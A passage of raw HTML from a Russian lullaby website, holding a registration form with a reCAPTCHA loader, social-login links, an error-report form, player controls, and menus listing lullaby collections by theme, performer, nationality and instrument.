no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
